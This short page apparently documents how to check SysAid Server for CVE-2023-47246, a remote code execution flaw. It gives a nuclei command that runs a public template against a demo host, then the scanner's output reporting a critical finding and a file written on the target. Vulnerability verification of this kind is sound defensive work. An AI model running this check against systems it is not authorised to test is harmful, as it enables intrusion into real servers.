 CVE-2023-47246
SysAid Server - Remote Code Execution
nuclei -t https://cloud.projectdiscovery.io/public/CVE-2023-47246.yaml -u https://demo.host
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.0.3
projectdiscovery.io
[INF] Current nuclei version: v3.0.3 (latest)
[INF] Current nuclei-templates version: v9.6.9 (latest)
[INF] New templates added in latest release: 73
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 1
[CVE-2023-47246] [http] [critical] https://demo.host/NUifU/CVE-2023-47246.txt?true